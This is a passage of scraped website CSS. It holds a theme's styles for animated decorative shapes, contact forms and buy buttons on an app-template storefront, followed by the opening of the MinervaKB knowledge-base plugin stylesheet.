		left: -95px;
		top: -50px;
		animation: ImgBounce 5s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg4 {
		width: 24px;
		height: 25px;
		right: 330px;
		bottom:60px;
		animation: shapeMover 7s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg5 {
		width: 27px;
		height: 29px;
		left: 60px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Icon_metro-cross_bg6 {
		width: 27px;
		height: 29px;
		left: -160px;
		bottom: 0px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_1 {
		width: 27px;
		height: 29px;
		right: -30px;
		top: 0px;
		animation: bubbleMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_2 {
		position: absolute;
		width: 27px;
		height: 29px;
		right: 90px;
		bottom: -40px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);;
	}


	.Ellipse_3 {
		width: 27px;
		height: 29px;
		right: 0px;
		top: -50px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_4 {
		width: 27px;
		height: 29px;
		right: 0px;
		bottom: 180px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_5 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: bubbleMover 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_15 {
		width: 27px;
		height: 29px;
		left: -60px;
		top: 120px;
		animation: float 10s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_6 {
		width: 30px;
		height:31px;
		right: -120px;
		top: 70px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_7 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_17 {
		width: 36px;
		height:35px;
		left: 120px;
		top: -50px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_8 {
		width: 32px;
		height: 32px;
		right: 30px;
		bottom: -130px;
		animation: shapeMover 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}


	.Ellipse_9 {
		width: 32px;
		height: 32px;
		right: 30px;
		top: 40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.trianle_ins {
		width: 32px;
		height: 32px;
		left: 30px;
		top: 200px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

	.Ellipse_10 {
		width: 32px;
		height: 32px;
		right: -60px;
		bottom:300px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);
	}

.admin_circle {

		width: 32px;
		height: 32px;
		right: 30px;
		top: -40px;
		animation: ripple 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_trian {

		width: 32px;
		height: 32px;
		right: 0px;
		top: -100px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}

.admin_float {

		width: 32px;
		height: 32px;
		left: 20px;
		top: -40px;
		animation: movedelement 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);


}

.admin_trian1 {

		width: 32px;
		height: 32px;
		left: -60px;
		top: 200px;
		animation: float 6s ease-in-out infinite;
		position:absolute !important;
		transform: matrix(1,0,0,1,0,0);

}






	.buy_now a span{border:solid 1px #00984d;}

	.multimedia_perspective_carousel.white .bottomNavButtonOFF {background: url(images/bottomNavOFF.png) 0 0 no-repeat;}
	.multimedia_perspective_carousel.white .bottomNavButtonON{background: url(images/bottomNavON.png) 0 0 no-repeat;}
	.back_size{background-size:auto!important;}
	.company-name span{color:#99cc00;}
	#ionic_testimon .company-name span{color:#4e8ef7;}
	#react_testimon .company-name span{color:#61dafb;}
	#android_testimon .company-name span{color:#a4c639;}
	#and_gro_tut .company-name span{color:#03a9f5;}
	#react_gro_tut .company-name span{color:#61dafb;}
	#home_testimon .company-name span {color:#00c389;}

	#lesath_testimon .company-name span{color:#470973;}

	.and-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}
	.react-gro-form .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f3faff !important;
		border: 1px solid #94dafa!important;
		height:45px;
		border-radius:5px!important;	
	}	
	.contact-lara .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #f5f9ec !important;
		border: 1px solid #d4e8b0!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #e3ecfb!important;
		border: 1px solid #a7c6fa!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-blue textarea.form-control{height:150px;}
	.contact-blue select.form-control{margin-bottom:16px;}
	.contact-blue input.form-control {
	    height:45px;
	}

	.and-gro-form textarea.form-control{height:150px;}
	.and-gro-form select.form-control{margin-bottom:16px;}
	.and-gro-form input.form-control {
	    height:45px;
	}
	
	.react-gro-form textarea.form-control{height:150px;}
	.react-gro-form select.form-control{margin-bottom:16px;}
	.react-gro-form input.form-control {
	    height:45px;
	}

	.ion_gro_
	.button-android-gro {background:#03a9f5!important; color:#fff!important; letter-spacing:1px;}
	.button-react-gro {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}
	.button-blue {background:#4e8ef7!important; color:#fff!important; letter-spacing:1px;}
	.button-purple {background:#9b5c8f!important; color:#fff!important; letter-spacing:1px;}

	.contact-react .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #dff7fe!important;
		border: 1px solid #bee6f2!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact_lesath .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fff!important;
		border: 1px solid #ad92c0!important;
		height:45px;
		border-radius:5px!important;
	}



	.contact_lesath textarea.form-control{height:150px!important;}
	.contact_lesath select.form-control{margin-bottom:16px;}
	.contact_lesath input.form-control {
	    height:45px;
	}

	

	.contact-react textarea.form-control{height:150px!important;}
	.contact-react select.form-control{margin-bottom:16px;}
	.contact-react input.form-control {
	    height:45px;
	}
	.button-react {background:#61dafb!important; color:#fff!important; letter-spacing:1px;}

	.menu_white_btn a span {background:#fefefe!important; color:#99cc00!important; border:#99cc00 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.menu_white_btn a:hover span {color:#99cc00;}

	.ion-groc-buy a span ,.blue_white_btn a span {background:#fefefe!important; color:#4e8ef7!important; border:#4e8ef7 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.ion-groc-buy a:hover span, .blue_white_btn a:hover span {color:#4e8ef7;}

	.lesath_menu_buy_now a span {background:#fefefe!important; color:#000!important; border:#000 solid 1px!important; border-radius:4px;padding:6px 12px;}
	.lesath_menu_buy_now a:hover span {color:#000;}

	
	.react_buy_now  a span {background:#fefefe!important; color:#42eefd!important; border:#42eefd solid 1px!important; border-radius:4px;padding:6px 12px;}
	.react_buy_now a:hover span {color:#42eefd;}

	.react_menu_buy_now a span {background:#fefefe!important; color:#61dafb; border:#42eefd solid 1px; border-radius:4px;padding:6px 12px;}
	.react_menu_buy_now a:hover span {color:#61dafb!important;}

	.android_menu_buy_now a span {background:#fefefe!important; color:#a4c639; border:#a4c639 solid 1px; border-radius:4px;padding:6px 12px;}
	.android_menu_buy_now a:hover span {color:#87be22;}
	.and_gro_buy a span {background:#fefefe!important; color:#03a9f5; border:#03a9f5 solid 1px; border-radius:4px;padding:6px 12px;}
	.and_gro_buy a:hover span {color:#03a9f5;}

	.contact-lara textarea.form-control{height:150px;}	
	.contact-lara select.form-control{margin-bottom:16px;}
	.contact-lara select.form-control {
		height:45px;
	}

	

	.contact-cone input.form-control {
	    height:45px;
	}
	
	.menu_white_btn a span { background:#fefefe!important; border:#fefefe solid 1px; color:#4e8ef7; border-radius:4px;padding:6px 12px;}

.contact-android .form-control {
		color: #9b9e98 !important;
		font-family: inherit;
		font-size: 15px!important;
		margin: 0 0 16px;
		outline: 0 none;
		padding: 12px 10px;
		resize: none;
		width: 100%;
		background-color: #fafbf4!important;
		border: 1px solid #d7e5a9!important;
		height:45px;
		border-radius:5px!important;
	}

	.contact-android textarea.form-control{height:150px!important;}
	.contact-android select.form-control{margin-bottom:16px;}
	.contact-android input.form-control {
	    height:45px;
	}
	.button-android {background:#a4c639!important; color:#fff!important; letter-spacing:1px;}

	.button-lesath {background:#470973!important; color:#fff!important; letter-spacing:1px;}
	

/*  Ionic  */

.ionic_ecom1_tri{
	width: 140px;
	height:128px;
	right: -60px;
	top: -60px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecomt_tri {

	width: 150px;
	height:136px;
	right: -90px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_rec{
	width:140px;
	height:128px;
	right:0px;
	bottom:-30px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_tri{
	width: 140px;
	height:128px;
	right: -120px;
	top: 20px;
	transform: matrix(1,0,0,1,0,0);
	animation: float 8s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom2_rec{
	width:140px;
	height:128px;
	left:-90px;
	bottom:-140px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir{
	width:140px;
	height:128px;
	right:-120px;
	bottom:100px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ecom1_cir1{
	width:140px;
	height:128px;
	right:-120px;
	bottom:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri{
	width: 140px;
	height:128px;
	left: -90px;
	top: -60px;
	transform: shapeMover(1,0,0,1,0,0);
	animation: float 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_req_cir{
	width:140px;
	height:128px;
	left:120px;
	top:400px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ecom_req_tri2{
	width: 130px;
	height:120px;
	right: -70px;
	bottom: 100px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.ionic_ins_tri{
	width:140px;
	height:128px;
	left:-140px;
	top:0px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.ionic_ins_cir{
	width:140px;
	height:128px;
	right:-120px;
	top:310px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.react_cube{

	width: 130px;
	height:120px;
	right: -100px;
	top: 230px;
	transform: matrix(1,0,0,1,0,0);
	animation: shapeMover 6s ease-in-out infinite;
	position:absolute!important;

}

.react_req_cir{
	width:140px;
	height:128px;
	left:120px;
	bottom:500px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.and-groc-que2 {
	width:32px;
	height:12px;
	right:130px;
	top:-10px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que1 {
	width:32px;
	height:12px;
	right:80px;
	top:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-que3 {
	width:32px;
	height:12px;
	right:250px;
	top:-80px;
	transform: matrix (1,0,0,1,0,0);
	animation: shapeMover 9s ease-in-out infinite;
	position:absolute!important;	
}

.and-groc-cir1 {
	width:32px;
	height:32px;
	right:30px;
	top:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir2 {
	width:32px;
	height:32px;
	left:120px;
	top:-50px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir3 {
	width:32px;
	height:32px;
	right:-10px;
	bottom:150px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir4 {
	width:32px;
	height:32px;
	right:30px;
	bottom:50px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}

.and-groc-cir5 {
	width:32px;
	height:32px;
	left:-50px;
	top:70px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
	
}


.and-groc-cir6 {
	width:32px;
	height:32px;
	left:-30px;
	bottom:300px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;	
}

#adfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#wfeatures .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

#top_sec .fusion-row {
    padding-top: 50px !important;
}

#demo_area .fusion-row {
    padding-left: 40px !important;
    padding-right: 40px !important;
}

.ionic_price {
	color: #4e8ef7; font-weight: bold;
}

.ionic_woo_price {
   color: #fff; font-weight: bold;
}

.android_price {
		color: #a4c639; font-weight: bold;
	}
  .react_price {
		color: #61dafb; font-weight: bold;
	}

.ionic_price1 {
	color: #4e8ef7;
}
.android_price1 {
		color: #a4c639;
	}
  .react_price1 {
		color: #61dafb;
	}
#plug .fusion-row {
    padding-left: 100px !important;
    padding-right: 100px !important;
}
.and_groc_price {color:#000; font-weight:bold;}

body  {
	background-size:contain!important;
	background-attachment:inherit!important;
	background-position:top center!important;
}

.back_img {
	background-size:contain!important;
	background-attachment:inherit!important;
}


.lesath_cir1{
	width:35px;
	height:35px;
	right:-50px;
	bottom:110px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 6s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir2{
	width:40px;
	height:40px;
	left:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cir3{
	width:35px;
	height:35px;
	left:-80px;
	bottom:130px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir4{
	width:35px;
	height:35px;
	left:-80px;
	top:380px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir5{
	width:35px;
	height:35px;
	right:-60px;
	top:120px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir6{
	width:35px;
	height:35px;
	left:-60px;
	top:60px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir7{
	width:35px;
	height:35px;
	right:-60px;
	top:30px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cir9{
	width:35px;
	height:35px;
	right:-50px;
	bottom:270px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}



.lesath_cir8{
	width:35px;
	height:35px;
	left:-60px;
	bottom:280px;
	transform: matrix (1,0,0,1,0,0);
	animation: ripple 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube1 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:-110px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

.lesath_cube2 {
	width:120px;
	height:120px;
	right:-80px;
	top:-90px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube3 {
	width:120px;
	height:120px;
	right:-80px;
	bottom:180px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}
.lesath_cube4 {
	width:120px;
	height:120px;
	left:-80px;
	top:20px;
	transform: matrix (1,0,0,1,0,0);
	animation: float 9s ease-in-out infinite;
	position:absolute!important;
}

 .about_accord a span.fusion-toggle-heading {color:#fff!important;}
.fusion-progressbar-text {font-size:17px!important;}
.blog_area .fusion-post-content-container p{font-size:17px!important;}
.kb-faq .kb-faq__questions .kb-faq__question-toggle-icon, .kb-faq .kb-faq__questions .kb-faq__question-toggle-icon-open {color:#00c68e!important; font-size:30px;}
.kb-faq .kb-faq__questions .kb-faq__question-title {padding:0.5em 0.6em .5em 3em!important;}

.icon-scroll:before {
  position: absolute;
  left: 50%;
}
.icon-scroll {
  width: 34px;
  height: 60px;
  margin-top: 70px;
  margin-left: -17px;
  left: 50%;
  box-shadow: inset 0 0 0 3px #fff;
  border-radius: 25px;
  position: absolute;
}
.icon-scroll:before {
  content: '';
  width: 8px;
  height: 8px;
  background: #fff;
  margin-left: -4px;
  top: 8px;
  border-radius: 4px;
  animation-duration: 1.5s;
  animation-iteration-count: infinite;
  animation-name: scroll;
}

@keyframes scroll {
  0% {
    opacity: 1;
	}
  100% {
    opacity: 0;
    transform: translateY(46px);
	}
}

.best_home {font-size:150px;}
.best_pro {font-size:80px; color:#fff;}

@media only screen and (max-width:1024px){
	body {
		background-size:cover!important;
	}

	.back_img {
		background-size:cover!important;
	}

	.Icon_metro-cross_bg1 , .Icon_metro-cross_bg2 , .Icon_metro-cross_bg12 , .Icon_metro-cross_bg3 , .Icon_metro-cross_bg4 , .Icon_metro-cross_bg5  , .Icon_metro-cross_bg6 , .Ellipse_1 , .Ellipse_2 , .Ellipse_3 , .Ellipse_4 , .Ellipse_5 , .Ellipse_15  , .Ellipse_6 , .Ellipse_7 , .Ellipse_17 , .Ellipse_8 , .Ellipse_9 , .trianle_ins , .Ellipse_10 , .admin_circle  , .admin_trian , .admin_float , .admin_trian1 , .ionic_ecom1_tri , .ionic_ecomt_tri , .ionic_ecom1_rec , .ionic_ecom2_tri , .ionic_ecom2_rec , .ionic_ecom1_cir , .ionic_ecom1_cir1 , .ecom_req_tri , .ionic_req_cir , .ecom_req_tri2 , .ionic_ins_tri , .ionic_ins_cir , .react_cube , .react_req_cir {
		display:none!important;
	}

	.and-groc-cir1 , .and-groc-cir2 , .and-groc-cir3 , .and-groc-cir4 , .and-groc-cir5 , .and-groc-cir6 , .and-groc-que1 , .and-groc-que2 , .and-groc-que3 {
		display:none!important;
	}

	.lesath_cube4, .lesath_cube3, .lesath_cube2, .lesath_cube1, .lesath_cir1, .lesath_cir2 , .lesath_cir3, .lesath_cir4, .lesath_cir5, .lesath_cir6, .lesath_cir7, .lesath_cir8 , .lesath_cir9 {
		display:none!important;
	}

	#plug .fusion-row {
	    padding-left: 20px !important;
	    padding-right: 20px !important;
	}

	.best_home {font-size:120px;}
}

#slidingbar-area section.fusion-slidingbar-widget-column {margin-bottom:1px;}
#slidingbar-area section.fusion-slidingbar-widget-column p {margin:0 0 12px 0;}

@media only screen and (max-width:768px){

	body {
		background-size:cover!important;
	}

	.best_home {font-size:100px;}
	.best_pro {font-size:70px;}
	
	.back_img {
		background-size:cover!important;
	}

	#adfeatures .fusion-row {
	    padding-left: 0 !important;
	    padding-right: 0 !important;
	}
	#plug .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#demo_area .fusion-row {
	    padding-left: 0px !important;
	    padding-right: 0px !important;
	}
	#top_sec .fusion-row {
	    padding-top: 0px !important;
	}

	#wfeatures .fusion-row {padding-left: 0 !important;
	    padding-right: 0 !important;}


	#notdisplay {display:none;}

	.notdisplay {display:none;}

	.ionic_price {
		color: #000; font-weight: bold;
	}

	.android_price {
		color: #000; font-weight: bold;
	}

	.react_price {
		color: #000; font-weight: bold;
	}

	.ionic_price1 {
		color: #fff; 
	}
	
	.and_groc_price {color:#fff;}

	.android_price1 {
		color: #fff; 
	}

	.react_price1 {
		color: #fff;
	}
}


--- FILE ---
content_type: text/css
request_url: https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8
body_size: 15759
content:
/**
 * MinervaKB client styles
 */
/**
 * Client common styles
 */
.mkb-container {
  padding: 0 2em;
  margin: 0 auto;
  max-width: 100%; }
  .mkb-container * {
    box-sizing: border-box; }

.mkb-root {
  position: relative;
  width: 100%;
  box-sizing: border-box;
  color: #333;
  font-size: 15px;
  font-weight: 300; }
  .mkb-root * {
    box-sizing: border-box; }
  .mkb-root h1, .mkb-root h2, .mkb-root h3, .mkb-root h4, .mkb-root h5, .mkb-root h6 {
    line-height: 1.8em;
    padding: 0; }
  .mkb-root .fa {
    /*font-family: 'FontAwesome'; TODO: add back, depending on options or global class */
    width: auto;
    height: auto;
    top: auto;
    bottom: auto;
    margin: auto; }

@media screen and (max-width: 767px) {
  .mkb-root .kb-search__input-wrap .kb-search__input,
  .mkb-root .kb-faq .kb-faq__filter input.kb-faq__filter-input,
  .mkb-shortcode-container .kb-search__input-wrap .kb-search__input,
  .mkb-shortcode-container .kb-faq .kb-faq__filter input.kb-faq__filter-input {
    font-size: 16px; } }

.mkb-clearfix:after {
  content: '';
  display: table;
  clear: both; }

body.logged-in .mkb-hide-for-user {
  display: none; }

body:not(.logged-in) .mkb-hide-for-guest {
  display: none; }

.mkb-hidden {
  display: none !important; }

.mkb-scroll-lock {
  overflow: hidden; }

.mkb-shortcode-container {
  font-size: 15px;
  color: #333;
  font-weight: 300;
  clear: both; }

.mkb-section-title {
  text-align: center; }

.mkb-form-input-label {
  font-size: 1.2em;
  font-weight: 600;
  margin: 0.3em 0 0.3em; }

/**
 * TODO: check guestpost form also
 */
.mkb-form {
  position: relative; }
  .mkb-form.state--loading label {
    color: #aaa; }
    .mkb-form.state--loading label.mkb-button {
      color: #dedede; }
  .mkb-form.state--loading textarea {
    background: #f7f7f7; }
  .mkb-form .mkb-form-row {
    margin-bottom: 1.5em; }
  .mkb-form .mkb-field-required-dot {
    margin-left: 0.5em; }
  .mkb-form .mkb-form-radio-option label {
    cursor: pointer; }
  .mkb-form .mkb-form-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
    pointer-events: none;
    z-index: 5; }

.mkb-form-messages {
  position: relative;
  margin: .5em auto 1.2em;
  padding: 1em;
  border: 2px solid; }
  .mkb-form-messages:empty {
    display: none; }
  .mkb-form-messages.mkb-form-messages--success {
    border-color: #2ab77b;
    background: #e8f9f2; }
  .mkb-form-messages.mkb-form-messages--error {
    border-color: #d73a49;
    background: #ffedee; }

.mkb-field-multiple-label {
  margin-bottom: 0.3em; }

.mkb-field-description {
  font-size: 0.9em;
  line-height: 1.5em;
  color: #999;
  margin-top: 0.5em; }

.mkb-field-radio-group.layout--inline .mkb-form-radio-option {
  display: inline-block;
  vertical-align: top;
  margin-right: 1em;
  margin-bottom: 1em; }

.mkb-form-radio-option input[type="radio"] {
  vertical-align: baseline;
  margin-right: 0.2em; }

.mkb-button {
  display: inline-block;
  background: #29abe2;
  color: white;
  font-weight: 600;
  font-size: 1em;
  padding: .5em 1.5em;
  border-radius: 4px;
  border: none;
  text-decoration: none;
  text-transform: none;
  cursor: pointer;
  box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.12); }
  .mkb-widget .mkb-button,
  .widget .mkb-button, .mkb-button:hover, .mkb-button:active, .mkb-button:visited, .mkb-button:focus {
    background: #29abe2;
    color: white; }
  .mkb-button.mkb-button--large {
    font-size: 1.2em;
    padding: .8em 1.8em; }

/**
 * TODO: move to separate entity maybe
 */
.mkb-admin-alert {
  position: relative;
  padding: 1em;
  border-radius: 4px;
  border: 2px solid; }
  .mkb-admin-alert.mkb-admin-alert--info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb; }
  .mkb-admin-alert.mkb-admin-alert--success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb; }
  .mkb-admin-alert.mkb-admin-alert--error {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb; }
  .mkb-admin-alert .mkb-admin-alert__icon {
    margin-right: .3em; }

/**
 * Admin bar
 */
.mkb-hide-admin-bar #wpadminbar {
  display: none !important; }

/**
 * Layout
 */
/**
 * Articles loop
 */
.mkb-entry-header {
  z-index: 0; }

.mkb-article-item--simple .mkb-entry-header {
  padding: 1em;
  margin-bottom: 1em;
  background: #f7f7f7; }

.mkb-article-item--simple .mkb-entry-title {
  font-size: 1em;
  line-height: 1.5em;
  font-weight: 500;
  margin: 0;
  padding: 0; }
  .mkb-article-item--simple .mkb-entry-title a {
    color: #888; }

.mkb-article-item--simple .mkb-article-icon {
  color: #888;
  margin-right: 0.5em; }

.mkb-article-item--detailed .mkb-entry-header {
  padding: 0;
  margin: 0 0 2em 0; }

.mkb-article-item--detailed .mkb-entry-title-wrap {
  margin-bottom: 0.3em; }

.mkb-article-item--detailed .mkb-entry-title {
  font-size: 1.2em;
  font-weight: normal;
  line-height: 1.5em;
  margin: 0;
  display: inline;
  vertical-align: middle; }

.mkb-article-item--detailed .mkb-article-icon {
  color: #888;
  margin-right: 0.3em; }

.mkb-article-item--detailed .mkb-article-item__meta {
  margin: 0.2em 0;
  text-align: left;
  color: #aaa;
  font-size: 0.9em; }

.mkb-article-item--detailed .mkb-article-item__meta-item {
  display: inline-block;
  margin-right: 0.8em; }

.mkb-article-item--detailed .mkb-article-item__meta-icon {
  margin-right: 0.2em; }

.mkb-article-item--detailed .mkb-article-item__excerpt {
  line-height: 1.3em; }
  .mkb-article-item--detailed .mkb-article-item__excerpt p:last-of-type {
    margin-bottom: 0; }

.mkb-article-item--detailed .mkb-article-item__topic {
  display: inline-block;
  vertical-align: middle;
  margin-left: 0.5em;
  font-size: .8em;
  border-radius: 0.4em; }
  .mkb-article-item--detailed .mkb-article-item__topic a {
    color: inherit;
    padding: .3em .7em; }

.mkb-article-item--detailed .mkb-article-item__tags {
  float: right;
  font-size: 0.9em;
  color: #888; }

.mkb-article-item--detailed .mkb-article-item__footer {
  margin: 2em 0; }

.mkb-article-item--detailed .mkb-article-item__read-more {
  margin-top: 1em;
  display: inline-block; }

.mkb-search-match {
  font-weight: 600;
  color: #000; }

/**
 * Search results filter
 */
section.mkb-search-options {
  margin: 1em 0 2em;
  text-align: left; }

.mkb-search-options ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.12); }

.mkb-search-options li {
  display: inline-block;
  vertical-align: top; }

.mkb-search-filter {
  padding: 0.5em 1em;
  display: block;
  color: #aaa;
  transition: all 0.1s ease-in;
  border-bottom: 2px solid transparent; }

.mkb-search-filter.mkb-selected,
.mkb-search-filter:hover {
  border-color: #007acc;
  color: #000; }

/**
 * Page header
 */
.page .mkb-page-header,
.mkb-archive .mkb-page-header,
.mkb-search .mkb-page-header {
  font-size: 1.3em;
  text-align: center;
  margin-bottom: 3em; }
  .page .mkb-page-header:empty,
  .mkb-archive .mkb-page-header:empty,
  .mkb-search .mkb-page-header:empty {
    margin-bottom: 0; }

.mkb-shortcode-container .mkb-entry-header {
  text-align: left;
  font-size: 1em;
  margin-bottom: 1em; }
  .mkb-shortcode-container .mkb-entry-header a {
    text-decoration: none;
    box-shadow: none;
    border: none;
    outline: none; }

.mkb-taxonomy-description,
.mkb-page-description {
  text-align: center;
  color: #888;
  font-size: 0.9em; }

.mkb-shortcode-container .mkb-taxonomy-description {
  text-align: inherit; }

.kb-topic__description {
  margin: 1em auto;
  padding: 0 1em; }

.mkb-content-main.mkb-content-main--has-sidebar {
  display: inline-block;
  vertical-align: top;
  width: 66%; }

.mkb-sidebar-right .mkb-content-main {
  float: left; }

.mkb-sidebar-left .mkb-content-main {
  float: right; }

.mkb-sidebar {
  width: 30%;
  padding: 0 2em;
  display: inline-block;
  vertical-align: top; }
  .mkb-sidebar-right .mkb-sidebar {
    float: right; }
  .mkb-sidebar-left .mkb-sidebar {
    float: left; }

.mkb-root .mkb-sidebar.mkb-fixed-bottom {
  top: auto;
  bottom: 0; }

.mkb-topic__children + article {
  margin-top: 2em; }

/**
 * Pagination
